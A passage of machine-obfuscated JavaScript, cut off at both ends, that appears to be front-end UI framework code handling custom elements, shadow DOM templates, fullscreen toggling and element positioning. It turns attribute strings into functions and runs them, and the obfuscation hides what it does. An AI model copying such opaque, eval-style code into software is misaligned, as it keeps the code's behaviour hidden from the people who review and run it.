_0x3ce6f7!==_0x4f4c08;},'wxGoj':function(_0x840aa4,_0x2629c0,_0x1d2216,_0x282a39,_0x48feed){return _0x840aa4(_0x2629c0,_0x1d2216,_0x282a39,_0x48feed);},'TjzOv':_0x436003(0xe90),'RbPxv':_0x436003(0x3bb),'BnSmU':function(_0x35a1ab,_0x4a7c7e){return _0x35a1ab(_0x4a7c7e);},'Dpeul':_0x436003(0x144c),'AThmd':function(_0x3a8890,_0x28eba1){return _0x3a8890(_0x28eba1);},'Lqxak':_0x436003(0x3ca),'MLuNd':function(_0x1662a6,_0x3880da){return _0x1662a6==_0x3880da;},'ETGRW':function(_0x44e829,_0x485d03){return _0x44e829==_0x485d03;},'LgJtI':_0x436003(0x12f8),'gByrM':function(_0x2e80f2,_0x36065f){return _0x2e80f2==_0x36065f;},'osCdQ':function(_0x314b1c,_0x326a66){return _0x314b1c==_0x326a66;},'EPxAP':_0x436003(0x660),'QwNIN':_0x436003(0xb6e)+_0x436003(0x29b)+'|0','UTeNB':_0x436003(0x1a86),'DxrRq':_0x436003(0xef3),'vIoeb':_0x436003(0xe1b),'nrdGp':function(_0x31a177){return _0x31a177();},'NKOjz':function(_0x2eda72,_0x5ac36a){return _0x2eda72==_0x5ac36a;},'ZeOtf':function(_0xc1298c,_0x4254d3){return _0xc1298c(_0x4254d3);},'Joexn':_0x436003(0x194b),'zWlPt':_0x436003(0x76c),'YbUzr':_0x436003(0x15cd)+_0x436003(0x18a9),'klGFF':function(_0x4ffcde,_0x1d7e8d){return _0x4ffcde===_0x1d7e8d;},'Dyhsp':_0x436003(0x17d2),'qklKV':function(_0x5b46b7,_0x1dc1a6,_0x206028){return _0x5b46b7(_0x1dc1a6,_0x206028);},'yAotZ':_0x436003(0x1306),'oxaTd':_0x436003(0xddf),'nymxQ':function(_0x2fc77f,_0xfe52d9){return _0x2fc77f(_0xfe52d9);},'KRvBP':_0x436003(0x4f7),'WqRxY':_0x436003(0xfd9),'rFpnV':_0x436003(0x118c),'IILLQ':_0x436003(0x9b8),'nMSFN':_0x436003(0x1007),'VSHda':function(_0x46ded8,_0x233dc5){return _0x46ded8===_0x233dc5;},'vETnh':_0x436003(0x386),'nImSN':function(_0x576655,_0x4b5d8b){return _0x576655(_0x4b5d8b);},'hXfnm':function(_0x34ef23,..._0x4959a2){return _0x34ef23(..._0x4959a2);},'FIzBx':_0x436003(0xd76)+_0x436003(0xf13)+_0x436003(0x10a0)+_0x436003(0x1a5e)+_0x436003(0x1993)+_0x436003(0xd33)+_0x436003(0x33c)+_0x436003(0x843),'AuaMq':function(_0x176d1c,_0x1eb82d,_0x5f1d13,_0x252be3){return _0x176d1c(_0x1eb82d,_0x5f1d13,_0x252be3);}};_0xe1ce8b[_0x436003(0x597)](cssStyle,_0x436003(0x660),_0x3d5a09=>_0x3d5a09+(_0x436003(0x11d3)+_0x436003(0x13a8)+_0x436003(0x1194)+_0x436003(0x5da)+_0x436003(0xa86)+_0x436003(0x18f0)+_0x436003(0x5a1)+_0x436003(0xd51)+_0x436003(0x6ca)+_0x436003(0x11a9)+_0x436003(0x130c)+_0x436003(0xd39)+_0x436003(0x162d)+_0x436003(0xc9b)+_0x436003(0x15a2)+_0x436003(0x14b8)+_0x436003(0x19b2)+_0x436003(0x1483)+_0x436003(0xe35)+_0x436003(0xd57)+_0x436003(0x1971)+_0x436003(0x1534)+_0x436003(0x9e8)+_0x436003(0x1a87)+_0x436003(0x22c)+_0x436003(0x1f9))),_0xe1ce8b[_0x436003(0x1786)](newElement,_0xe3a26f,(..._0x3c2e7e)=>{var _0x57c0de=_0x436003,_0x243ec5={'zfhsk':function(_0x4f28d2,_0x34c4bc){var _0x276c21=_0x1f47;return _0xe1ce8b[_0x276c21(0x8ea)](_0x4f28d2,_0x34c4bc);},'KPhIw':function(_0x3dced3,_0x4dfc40,_0x3ec987){var _0x385162=_0x1f47;return _0xe1ce8b[_0x385162(0x597)](_0x3dced3,_0x4dfc40,_0x3ec987);},'Fhkzy':function(_0x51f566,_0x8e9f14,_0x341afe,_0x210382,_0x298aed){var _0x429b79=_0x1f47;return _0xe1ce8b[_0x429b79(0x81d)](_0x51f566,_0x8e9f14,_0x341afe,_0x210382,_0x298aed);},'uOVSl':_0xe1ce8b[_0x57c0de(0xee9)],'IeWVL':_0xe1ce8b[_0x57c0de(0x114e)],'fWfVX':function(_0x22dde1,_0x412ae2){var _0x108254=_0x57c0de;return _0xe1ce8b[_0x108254(0x1547)](_0x22dde1,_0x412ae2);},'gOTDv':_0xe1ce8b[_0x57c0de(0xbb3)],'agUlN':function(_0x48757f,_0x268114){var _0x4a0a98=_0x57c0de;return _0xe1ce8b[_0x4a0a98(0xdec)](_0x48757f,_0x268114);},'LboTN':_0xe1ce8b[_0x57c0de(0x9aa)]},[_0x4ff2f9,_0x2a9d24,_0x16156a,_0x348bda]=_0x3c2e7e,_0x15bbd4=_0x4ff2f9['AT']=_0x4ff2f9[_0x57c0de(0xe90)]();_0x4ff2f9[_0x57c0de(0xcaa)+'s']=_0x4ff2f9[_0x57c0de(0xcaa)+'s']||function(_0x575dcb=0x63a*0x1+0xc40+-0x1279){var _0x4356ae=_0x57c0de,_0x2b051a={};for(var _0x550c02 in _0x4ff2f9['AT']){_0x550c02[_0x4356ae(0xa43)](_0xe1ce8b[_0x4356ae(0xb9f)])&&(_0x2b051a[_0x550c02[_0x4356ae(0x60c)]('-')[0x1a42+-0x996+-0x1*0x10ab]]=_0xe1ce8b[_0x4356ae(0x597)](newFunction,_0x4ff2f9['AT'][_0x550c02],_0x575dcb));}return _0x2b051a;},_0x4ff2f9[_0x57c0de(0x3bb)]=function(_0xd6c95=null){var _0x1dfcdc=_0x57c0de;_0x243ec5[_0x1dfcdc(0x1987)](_0xd6c95,null)?_0x243ec5[_0x1dfcdc(0xe5b)](setTimeout,_0x23633d=>_0x223bbf(_0x4ff2f9,_0x2a9d24,_0x1dfcdc(0xe90),_0x1dfcdc(0x3bb)),_0xd6c95):_0x243ec5[_0x1dfcdc(0x96f)](_0x223bbf,_0x4ff2f9,_0x2a9d24,_0x243ec5[_0x1dfcdc(0xe79)],_0x243ec5[_0x1dfcdc(0x15a5)]);};if(_0xe1ce8b[_0x57c0de(0xa34)](_0x16156a,_0xe1ce8b[_0x57c0de(0xee9)]))for(var _0x51df29 of _0x348bda){_0x4ff2f9[_0x57c0de(0xc14)][_0x51df29]=_0x4ff2f9['AT'][_0x51df29];}if(_0xe1ce8b[_0x57c0de(0x164b)](_0x16156a,_0xe1ce8b[_0x57c0de(0xf94)])){_0x4ff2f9[_0x57c0de(0xc14)]={},_0x4ff2f9[_0x57c0de(0x103e)]=(_0x5b4525,_0x3b82a8)=>{var _0x4096b3=_0x57c0de;return _0x4ff2f9[_0x4096b3(0xc14)][_0x5b4525]=_0x3b82a8,_0x4ff2f9;};for(var _0x230c0a in _0x4ff2f9['AT']){_0x4ff2f9[_0x57c0de(0xc14)][_0x230c0a]=_0x4ff2f9['AT'][_0x230c0a];}}if(_0xe1ce8b[_0x57c0de(0x22d)](_0x16156a,_0xe1ce8b[_0x57c0de(0xf94)])||_0xe1ce8b[_0x57c0de(0xc8f)](_0x16156a,_0xe1ce8b[_0x57c0de(0xee9)])){if(_0x51f0a5=_0x15bbd4[_0xe1ce8b[_0x57c0de(0x899)]]){var _0x2e838d=_0xe1ce8b[_0x57c0de(0x192d)][_0x57c0de(0x60c)]('|'),_0x49fd53=0x9d2+-0x5f5+-0x3dd;while(!![]){switch(_0x2e838d[_0x49fd53++]){case'0':_0x4ff2f9[_0x57c0de(0x12d8)](_0xe1ce8b[_0x57c0de(0x4b9)],_0x1de1c4=>{var _0x57cbf0=_0x57c0de;_0xe1ce8b[_0x57cbf0(0x402)](clearTimeout,_0x4ff2f9[_0x57cbf0(0x1966)]),_0x4ff2f9[_0x57cbf0(0x1966)]=-0x1*0xb32+-0x1cf4+0x9*0x476,_0xe1ce8b[_0x57cbf0(0xc08)](_0xa600e7,_0x1de1c4);});continue;case'1':var _0x56eba1,_0xa600e7,_0x13950c,_0xda91d1=-0xc39+0x10a6+0x67*-0xb;continue;case'2':var _0xecffc5=_0x15bbd4[_0xe1ce8b[_0x57c0de(0x1425)]]||-0xd8b*-0x1+-0x144*-0x3+-0x3*0x585;continue;case'3':_0x15bbd4[_0xe1ce8b[_0x57c0de(0x569)]]&&_0xe1ce8b[_0x57c0de(0x15ac)](_0x23a745);continue;case'4':_0xe1ce8b[_0x57c0de(0xe4b)](_0x51f0a5[-0x970+0x1*0x1849+-0x15*0xb5],'\x5c')&&(_0x51f0a5=_0xe1ce8b[_0x57c0de(0x597)](substr,_0x51f0a5,-0x585+-0x1d4d+-0x1*-0x22d3));continue;case'5':_0x51f0a5=_0x51f0a5[_0x57c0de(0xc2e)]();continue;case'6':_0xe1ce8b[_0x57c0de(0x164b)](_0x51f0a5[0x6*0x527+-0x22d+0x1*-0x1cbd],':')&&(_0x51f0a5=_0xe1ce8b[_0x57c0de(0x597)](substr,_0x51f0a5,0x2183+-0x3b*-0x46+-0x4*0xc69),_0xda91d1=0xf7b+-0x1dca+-0xe5*-0x10);continue;case'7':_0xe1ce8b[_0x57c0de(0x9de)](cssStyle,_0x57c0de(0x660));continue;case'8':!_0xda91d1?(_0x13950c=_0xe1ce8b[_0x57c0de(0xc08)]($$,_0xe1ce8b[_0x57c0de(0x28f)])['d'](-0xe5*0x10+-0xd0e+-0x2*-0xdaf),_0x56eba1=_0x4ea606=>_0x13950c['d'](_0x57c0de(0xa35))['h'](_0x51f0a5)[_0x57c0de(0xcfa)+_0x57c0de(0x412)](_0x4ff2f9),_0xa600e7=_0x1b9fa4=>_0x13950c['d'](0x6*0xe2+-0x183b+0x12ef)['h']('')):(_0x56eba1=_0x53c010=>(_0x13950c=_0x13950c||$$(_0x51f0a5))+_0x13950c['d'](_0x57c0de(0xa35))[_0x57c0de(0x8f1)+'Y'](_0x53c010),_0xa600e7=_0x176dfd=>(_0x13950c=_0x13950c||$$(_0x51f0a5))+_0x13950c['d'](0x226d*-0x1+-0x1dd5*0x1+0x46*0xeb));continue;case'9':var _0x23a745=_0x5a3aa5=>{var _0x15cbb2=_0x57c0de;_0x4ff2f9[_0x15cbb2(0x1966)]&&_0x243ec5[_0x15cbb2(0xeaf)](clearTimeout,_0x4ff2f9[_0x15cbb2(0x1966)]),_0x4ff2f9[_0x15cbb2(0x1966)]=_0x243ec5[_0x15cbb2(0xe5b)](setTimeout,()=>_0x56eba1(_0x5a3aa5),_0xecffc5);};continue;case'10':_0x4ff2f9[_0x57c0de(0x12d8)](_0xe1ce8b[_0x57c0de(0x1072)],_0x23a745);continue;}break;}}}if(_0xe1ce8b[_0x57c0de(0xe4b)](_0x16156a,_0xe1ce8b[_0x57c0de(0xf94)])){var _0x1de96c=_0xe1ce8b[_0x57c0de(0x52e)][_0x57c0de(0x60c)]('|'),_0x565885=-0x7ed*0x1+0x1*0x10ee+0x1*-0x901;while(!![]){switch(_0x1de96c[_0x565885++]){case'0':if(_0xe1ce8b[_0x57c0de(0x1a65)](_0x58400d,'0'))return;continue;case'1':var _0x58400d=_0x4ff2f9['AT'][_0xe1ce8b[_0x57c0de(0x1110)]];continue;case'2':var _0x230c0a,_0x23c5aa,_0x576f06,_0x496f1d,_0x41f51e,_0x24be91,_0x51f0a5,_0x6e9d74;continue;case'3':_0x15bbd4[_0xe1ce8b[_0x57c0de(0x9aa)]]&&_0xe1ce8b[_0x57c0de(0x6d8)](When,_0xe1ce8b[_0x57c0de(0x389)],()=>{var _0x3453fb=_0x57c0de;_0x4ff2f9[_0x3453fb(0x12d8)](_0x243ec5[_0x3453fb(0x1270)],_0x4b7e7f=>{var _0x298f7b=_0x3453fb;_0x243ec5[_0x298f7b(0x183b)](newFunction,_0x15bbd4[_0x243ec5[_0x298f7b(0x1640)]])(_0x4ff2f9);});});continue;case'4':if(_0xe1ce8b[_0x57c0de(0x8ea)](_0x15bbd4[_0xe1ce8b[_0x57c0de(0x2ca)]],undefined)){var _0x39d08f=_0xe1ce8b[_0x57c0de(0x4e2)](getComputedStyle,_0x4ff2f9[_0x57c0de(0x13e6)+_0x57c0de(0x140e)]);_0x4ff2f9[_0x57c0de(0x10a9)][_0x57c0de(0x191c)+'y'](_0xe1ce8b[_0x57c0de(0xf87)],_0x39d08f[_0xe1ce8b[_0x57c0de(0x314)]]),_0x4ff2f9[_0x57c0de(0x10a9)][_0x57c0de(0x191c)+'y'](_0xe1ce8b[_0x57c0de(0x168e)],_0x39d08f[_0xe1ce8b[_0x57c0de(0x1315)]]);}continue;case'5':_0x4ff2f9[_0x57c0de(0x69b)]=(_0x14f233='')=>{var _0x2546dc=_0x57c0de,_0x15b01c=_0xe1ce8b[_0x2546dc(0xf63)][_0x2546dc(0x60c)]('|'),_0x15f1d6=-0x1*0x2319+0x1*0xb01+0x1818;while(!![]){switch(_0x15b01c[_0x15f1d6++]){case'0':_0x4ff2f9['S']=_0x4ff2f9['S']||_0x4ff2f9[_0x2546dc(0x16b1)+'ow']({'mode':_0xe1ce8b[_0x2546dc(0x1769)]});continue;case'1':_0x576f06=_0x15bbd4[_0xe1ce8b[_0x2546dc(0x1730)]]||'';continue;case'2':return _0x4ff2f9['S'];case'3':_0x4ff2f9['S'][_0x2546dc(0x20f)]=_0xe1ce8b[_0x2546dc(0x1151)](_0x496f1d?_0x2546dc(0x14cd)+_0x2546dc(0x1619)+_0x2546dc(0x1eb)+_0x496f1d+'\x27>':'',_0x23c5aa?_0x2546dc(0x1475)+_0x23c5aa+_0x2546dc(0x739):'');continue;case'4':_0x576f06&&(_0x23c5aa=_0xe1ce8b[_0x2546dc(0x1151)](_0xe1ce8b[_0x2546dc(0xc08)]($$,_0x576f06)[_0x2546dc(0x20f)],_0x23c5aa));continue;case'5':_0x23c5aa=_0xe1ce8b[_0x2546dc(0x1151)](_0x14f233,_0x15bbd4[_0xe1ce8b[_0x2546dc(0xf55)]]||'');continue;case'6':_0x496f1d=_0x15bbd4[_0xe1ce8b[_0x2546dc(0x16f5)]]||'';continue;}break;}};continue;case'6':(_0x24be91=_0x15bbd4[_0xe1ce8b[_0x57c0de(0x13a7)]])&&_0xe1ce8b[_0x57c0de(0x6d8)](When,_0xe1ce8b[_0x57c0de(0x389)],()=>{var _0x5f30=_0x57c0de;_0x4ff2f9[_0x5f30(0x12d8)](_0x243ec5[_0x5f30(0x1270)],_0x10bea9=>$$(_0x24be91)[_0x5f30(0x46e)]()+_0x10bea9[_0x5f30(0x18dc)+_0x5f30(0x368)+_0x5f30(0x79b)]());});continue;case'7':if(_0xe1ce8b[_0x57c0de(0x8ea)](_0x58400d,undefined))_0x2a9d24['AT']=_0x4ff2f9['AT'];else for(_0x230c0a in _0x2a9d24['AT']){_0xe1ce8b[_0x57c0de(0x1180)](_0x4ff2f9['AT'][_0x230c0a],undefined)&&(_0x4ff2f9['AT'][_0x230c0a]=_0x2a9d24['AT'][_0x230c0a]);}continue;case'8':(_0x41f51e=_0x15bbd4[_0xe1ce8b[_0x57c0de(0x543)]])&&_0xe1ce8b[_0x57c0de(0x151d)](newFunction,_0x41f51e)(_0x4ff2f9);continue;case'9':_0x4ff2f9[_0x57c0de(0xc55)]={};continue;}break;}}_0xe1ce8b[_0x57c0de(0x6f3)](_0x223bbf,..._0x3c2e7e),_0xe1ce8b[_0x57c0de(0xe4b)](_0x16156a,_0xe1ce8b[_0x57c0de(0xf94)])&&_0x2a9d24[_0x57c0de(0x607)+'s']&&(_0x2a9d24[_0x57c0de(0x607)+'s']+=_0xe1ce8b[_0x57c0de(0x8eb)]);},_0x8f456e);};document[_0x528385(0x6be)]=()=>{var _0x28e5bc=_0x528385;window?.[_0x28e5bc(0xae5)+'on']()?.[_0x28e5bc(0x6a3)](),window?.[_0x28e5bc(0xae5)+'on']()?.[_0x28e5bc(0xed3)+_0x28e5bc(0xbd4)]();},Element[_0x528385(0xf81)][_0x528385(0x343)]=function(_0x5c8e2c=-(-0x1*0x14cf+0x8b6+0x2*0x60d)){var _0x17c5d5=_0x528385,_0xf782c6={'qQIbY':_0x17c5d5(0x502)+_0x17c5d5(0x1a5d),'nXkqz':function(_0x18dc2d,_0x193a8e){return _0x18dc2d==_0x193a8e;},'pKBTA':function(_0x352468){return _0x352468();},'YVsCO':function(_0x38631c){return _0x38631c();}},_0x16033e=_0xf782c6[_0x17c5d5(0x4c6)][_0x17c5d5(0x60c)]('|'),_0x516fa8=0x1bd*0x12+-0x193f+-0x60b;while(!![]){switch(_0x16033e[_0x516fa8++]){case'0':var _0x12c6d8=this;continue;case'1':var _0x27b6fc=document;continue;case'2':return _0x27b6fc[_0x17c5d5(0x210)+_0x17c5d5(0x886)];case'3':var _0x428884=document[_0x17c5d5(0x210)+_0x17c5d5(0x886)];continue;case'4':var _0x222a8e=function(){var _0x3e3276=_0x17c5d5;_0x27b6fc[_0x3e3276(0x1105)+_0x3e3276(0x373)]&&_0x27b6fc[_0x3e3276(0x1105)+_0x3e3276(0x373)](),_0x27b6fc[_0x3e3276(0xa63)+_0x3e3276(0x1877)]&&_0x27b6fc[_0x3e3276(0xa63)+_0x3e3276(0x1877)](),_0x27b6fc[_0x3e3276(0xcec)+_0x3e3276(0xbb0)]&&_0x27b6fc[_0x3e3276(0xcec)+_0x3e3276(0xbb0)](),_0x27b6fc[_0x3e3276(0xe86)+_0x3e3276(0x1253)]&&_0x27b6fc[_0x3e3276(0xe86)+_0x3e3276(0x1253)]();};continue;case'5':_0xf782c6[_0x17c5d5(0x167a)](_0x5c8e2c,-(0x1d5c+-0x1f9b+-0x12*-0x20))&&_0x428884||_0xf782c6[_0x17c5d5(0x167a)](_0x5c8e2c,-0x11f*0x16+-0x24a3+0x3d4d)?_0xf782c6[_0x17c5d5(0x9f3)](_0x222a8e):_0xf782c6[_0x17c5d5(0x3f0)](_0x51d101);continue;case'6':var _0x51d101=function(){var _0x3ad4ac=_0x17c5d5;_0x12c6d8[_0x3ad4ac(0xa96)+_0x3ad4ac(0x6f0)]&&_0x12c6d8[_0x3ad4ac(0xa96)+_0x3ad4ac(0x6f0)](),_0x12c6d8[_0x3ad4ac(0x1284)+_0x3ad4ac(0xc37)]&&_0x12c6d8[_0x3ad4ac(0x1284)+_0x3ad4ac(0xc37)](),_0x12c6d8[_0x3ad4ac(0x14e5)+_0x3ad4ac(0x138a)+_0x3ad4ac(0x62e)]&&_0x12c6d8[_0x3ad4ac(0x14e5)+_0x3ad4ac(0x138a)+_0x3ad4ac(0x62e)](),_0x12c6d8[_0x3ad4ac(0x65f)+_0x3ad4ac(0xe9e)]&&_0x12c6d8[_0x3ad4ac(0x65f)+_0x3ad4ac(0xe9e)]();};continue;}break;}},When['on'][_0x528385(0x210)]=function(_0x113f22,_0x20b666,_0x13ebee){var _0x3f1302=_0x528385,_0x21a5ef={'JARUs':function(_0x2cac2f,_0x54c8e0,_0x5f5ca9,_0x5c72f4){return _0x2cac2f(_0x54c8e0,_0x5f5ca9,_0x5c72f4);},'Lxjyb':function(_0x512aee,_0x479d04,_0x4bb1ad){return _0x512aee(_0x479d04,_0x4bb1ad);},'Xfqai':function(_0x2d12ca,_0x89a162){return _0x2d12ca+_0x89a162;},'rzbma':function(_0x4c0c59,_0x4a4a48,_0x2872b9){return _0x4c0c59(_0x4a4a48,_0x2872b9);},'pvGNE':_0x3f1302(0x1a38)+_0x3f1302(0x1b7)+_0x3f1302(0x17ab)+_0x3f1302(0x7d4)+_0x3f1302(0xdcc)+_0x3f1302(0xfe1)},_0x4d71a8,_0x426722;return _0x21a5ef[_0x3f1302(0x112e)](When,_0x4d71a8=_0x21a5ef[_0x3f1302(0x621)],_0x426722=_0x51cebf=>{var _0x3ee879=_0x3f1302;_0x21a5ef[_0x3ee879(0x12cb)](_0x20b666,d[_0x3ee879(0x210)+_0x3ee879(0x886)],_0x13ebee,_0x113f22);}),()=>{var _0x1fa6eb=_0x3f1302;_0x21a5ef[_0x1fa6eb(0x528)](When,_0x21a5ef[_0x1fa6eb(0xad1)]('-',_0x4d71a8),_0x426722);};},When['on'][_0x528385(0x1438)]=(_0x4e2d7f,_0x249552,_0x37dc05)=>{var _0x3a8429=_0x528385,_0xbbe672={'HCpPO':function(_0x8e20b2,_0x491d3d,_0x24b9a5,_0x51cffe){return _0x8e20b2(_0x491d3d,_0x24b9a5,_0x51cffe);},'xMntx':_0x3a8429(0x9cf),'dqnUM':function(_0x484f4a,_0x54b6f2,_0xec33ba){return _0x484f4a(_0x54b6f2,_0xec33ba);},'mLyzk':_0x3a8429(0x1241)},_0x2010c9,_0x2dd2d0=When['on'][_0x3a8429(0x1438)];return _0x2dd2d0[_0x3a8429(0x827)]=_0x2dd2d0[_0x3a8429(0x827)]||[],_0x2dd2d0[_0x3a8429(0x827)][_0x3a8429(0x253)](_0x249552),_0x2dd2d0[_0x3a8429(0x287)]=_0x2dd2d0[_0x3a8429(0x287)]||(_0x2e15b8=>{var _0x35688b=_0x3a8429;for(let _0x33f254 of _0x2dd2d0[_0x35688b(0x827)]){_0xbbe672[_0x35688b(0x19ef)](_0x33f254,_0x2e15b8,_0x4e2d7f,_0x37dc05);}}),_0xbbe672[_0x3a8429(0x26f)](When,_0xbbe672[_0x3a8429(0x1598)],_0x2010c9=_0x4b96dc=>_0x249552({'ty':'er','S':_0x4b96dc[_0x3a8429(0x10e0)],'e':_0x4b96dc},_0x4e2d7f,_0x37dc05)),()=>{var _0x3829eb=_0x3a8429;_0x2dd2d0[_0x3829eb(0x827)]=_0x2dd2d0[_0x3829eb(0x827)][_0x3829eb(0xe12)](_0x249552),window[_0x3829eb(0x12d8)](_0xbbe672[_0x3829eb(0x1202)],_0x2010c9);};},Element[_0x528385(0xf81)][_0x528385(0x72a)]=function(_0x2a422a,_0x5a522b=_0x528385(0x202),_0x213095=![]){var _0x9a6789=_0x528385,_0x4a99b5={'EVcPn':function(_0x336c46,_0x5028e1){return _0x336c46 instanceof _0x5028e1;},'ncpoh':_0x9a6789(0x1503),'OYqvG':_0x9a6789(0x12bc),'tZcxU':function(_0x844e8a,_0x308b3d){return _0x844e8a<_0x308b3d;},'mJSYh':function(_0x30eb8f,_0x286a98){return _0x30eb8f==_0x286a98;},'ZkZAc':function(_0x4efd31,_0x4ca1f0){return _0x4efd31-_0x4ca1f0;},'weDKj':function(_0x21aec7,_0x14798e){return _0x21aec7+_0x14798e;},'yiOTN':function(_0x22c2e0,_0x1b6d3d){return _0x22c2e0>_0x1b6d3d;},'BGCCt':function(_0x5e7b10,_0x5e9a7b){return _0x5e7b10+_0x5e9a7b;},'pQwNy':function(_0x518a32,_0x441800){return _0x518a32-_0x441800;},'koACQ':function(_0x30488c,_0x4ed04f){return _0x30488c+_0x4ed04f;},'qFgkw':function(_0x14c038,_0x55e8d3){return _0x14c038/_0x55e8d3;},'uDMOS':function(_0x59cef1,_0x13d73a){return _0x59cef1/_0x13d73a;},'ePLRt':function(_0x245dc7,_0x233517){return _0x245dc7<_0x233517;},'DNHFf':function(_0x4a251a,_0xc46f7c){return _0x4a251a==_0xc46f7c;},'xRWMY':function(_0x430f11,_0x4a4f68){return _0x430f11+_0x4a4f68;},'KfaFJ':function(_0x90acfa,_0x94649e){return _0x90acfa==_0x94649e;},'xZyvq':function(_0x48b0be,_0x4c33a6){return _0x48b0be/_0x4c33a6;},'aqPgx':function(_0x5ab82b,_0x4c5314){return _0x5ab82b===_0x4c5314;},'hMbAe':function(_0x1b02b8,_0x31cfe2){return _0x1b02b8<_0x31cfe2;},'dOBnc':function(_0x2572bc,_0xe3ab89){return _0x2572bc>_0xe3ab89;},'nXMzw':function(_0x51afc8,_0x50964a){return _0x51afc8<_0x50964a;},'rLBQq':function(_0x3088cc,_0x139129){return _0x3088cc>_0x139129;},'DQQNG':function(_0x532a48,_0x131d86){return _0x532a48+_0x131d86;},'crnAS':function(_0x6e4275,_0x2a0374){return _0x6e4275-_0x2a0374;},'bprbq':_0x9a6789(0x12af),'UzGRO':_0x9a6789(0x9f2),'hOKiD':_0x9a6789(0xc82),'Bdjtz':_0x9a6789(0x15da)};let _0x58341f=this,_0x352567,_0x4929d1;if(!_0x2a422a){let _0x3b370a=this[_0x9a6789(0x3bd)+_0x9a6789(0x1106)+'t']();return _0x3b370a['h']=_0x3b370a[_0x9a6789(0xfd9)],_0x3b370a['w']=_0x3b370a[_0x9a6789(0x9b8)],_0x3b370a;}let _0x51be39=document[_0x9a6789(0x1279)+_0x9a6789(0x204)],_0xa88d0f=_0x51be39[_0x9a6789(0x17e4)+'h'],_0x34b6c8=_0x51be39[_0x9a6789(0xd56)+'ht'],[_0x30fb28,_0xe4f9ad]=_0x5a522b[_0x9a6789(0x60c)]('\x20');_0x4a99b5[_0x9a6789(0x151c)](_0x2a422a,Event)&&(_0x352567=_0x2a422a[_0x9a6789(0xe2c)],_0x4929d1=_0x2a422a[_0x9a6789(0xfd6)]);if(Array[_0x9a6789(0xecb)](_0x2a422a))[_0x352567,_0x4929d1]=_0x2a422a;else{if(_0x4a99b5[_0x9a6789(0x151c)](E,Element)){let _0x52046f=_0x58341f[_0x9a6789(0x72a)](),_0x38a7fb=_0x2a422a[_0x9a6789(0x72a)]();_0x352567=_0x38a7fb['x'],_0x4929d1=_0x38a7fb['y'];!_0x4a99b5[_0x9a6789(0x14fa)][_0x9a6789(0x60c)](',')[_0x9a6789(0x97a)](_0x30fb28)&&(_0x30fb28='c');!_0x4a99b5[_0x9a6789(0xfd7)][_0x9a6789(0x60c)](',')[_0x9a6789(0x97a)](_0xe4f9ad)&&(_0xe4f9ad='c');for(let _0x258eed=-0xdf*-0x12+-0x1ead+0xeff;_0x4a99b5[_0x9a6789(0x475)](_0x258eed,-0x191*0x9+-0x33*0x62+0x1*0x21a1);_0x258eed++){_0x4a99b5[_0x9a6789(0x18dd)](_0x30fb28,'l')&&(_0x352567=_0x4a99b5[_0x9a6789(0x15cc)](_0x38a7fb['x'],_0x52046f['w']));_0x213095&&_0x4a99b5[_0x9a6789(0x475)](_0x352567,-0x2031*0x1+-0x5d2+-0x107*-0x25)&&(_0x30fb28='r');_0x4a99b5[_0x9a6789(0x18dd)](_0x30fb28,'r')&&(_0x352567=_0x4a99b5[_0x9a6789(0x13b2)](_0x38a7fb['x'],_0x52046f['w']));if(_0x213095&&_0x4a99b5[_0x9a6789(0x10a6)](_0x4a99b5[_0x9a6789(0xf03)](_0x352567,_0x52046f['w']),_0xa88d0f)){_0x30fb28='l';continue;}_0x4a99b5[_0x9a6789(0x18dd)](_0x30fb28,'c')&&(_0x352567=_0x4a99b5[_0x9a6789(0x4c2)](_0x4a99b5[_0x9a6789(0x15b9)](_0x38a7fb['x'],_0x4a99b5[_0x9a6789(0x190e)](_0x38a7fb['w'],0x36*-0x10+-0x201f+0x1*0x2381)),_0x4a99b5[_0x9a6789(0x18a7)](_0x52046f['w'],-0x68f*0x5+0x11ea*0x1+0xee3)));break;}for(let _0x33499c=-0x18f6+0x4d3*0x2+0x23*0x70;_0x4a99b5[_0x9a6789(0x475)](_0x33499c,0x49f+-0x135+-0x368);_0x33499c++){_0x4a99b5[_0x9a6789(0x18dd)](_0xe4f9ad,'t')&&(_0x4929d1=_0x4a99b5[_0x9a6789(0x15cc)](_0x38a7fb['y'],_0x52046f['h']));_0x213095&&_0x4a99b5[_0x9a6789(0x8f0)](_0x4929d1,-0x26ca*0x1+-0x1*0x2110+0x47da)&&(_0xe4f9ad='b');_0x4a99b5[_0x9a6789(0x1095)](_0xe4f9ad,'b')&&(_0x4929d1=_0x4a99b5[_0x9a6789(0x11c8)](_0x38a7fb['y'],_0x38a7fb['h']));if(_0x213095&&_0x4a99b5[_0x9a6789(0x10a6)](_0x4a99b5[_0x9a6789(0x11c8)](_0x4929d1,_0x52046f['h']),_0x34b6c8)){_0xe4f9ad='t';continue;}_0x4a99b5[_0x9a6789(0x1119)](_0xe4f9ad,'c')&&(_0x4929d1=_0x4a99b5[_0x9a6789(0x15cc)](_0x4a99b5[_0x9a6789(0xf03)](_0x38a7fb['y'],_0x4a99b5[_0x9a6789(0x676)](_0x38a7fb['h'],-0x23c9+0x2*0xc91+-0x1*-0xaa9)),_0x4a99b5[_0x9a6789(0x676)](_0x52046f['h'],-0x269b*-0x1+0x1*0xc8+-0x2761)));break;}}}if(_0x4a99b5[_0x9a6789(0x1185)](_0x352567,undefined)){LOG['er'](_0x9a6789(0x18f1)+_0x9a6789(0x1583)+'t('+_0x2a422a+')');return;}if(_0x213095){let _0x49ed27=_0x58341f[_0x9a6789(0x72a)]();_0x4a99b5[_0x9a6789(0x248)](_0x352567,0x2c2+0x1*0x124+0x2*-0x1f3)&&(_0x352567=-0x1*-0xdc+-0x2bd*-0x6+-0x8a5*0x2),_0x4a99b5[_0x9a6789(0x1666)](_0x4a99b5[_0x9a6789(0x11c8)](_0x352567,_0x49ed27['w']),_0xa88d0f)&&(_0x352567=_0x4a99b5[_0x9a6789(0x4c2)](_0xa88d0f,_0x49ed27['w'])),_0x4a99b5[_0x9a6789(0x1471)](_0x4929d1,-0x2459+-0x22c4+0x471d)&&(_0x4929d1=0x1*-0x1902+0x16b5*0x1+0x1*0x24d),_0x4a99b5[_0x9a6789(0x53a)](_0x4a99b5[_0x9a6789(0x1450)](_0x4929d1,_0x49ed27['h']),_0x34b6c8)&&(_0x4929d1=_0x4a99b5[_0x9a6789(0x12ac)](_0x34b6c8,_0x49ed27['h']));}return 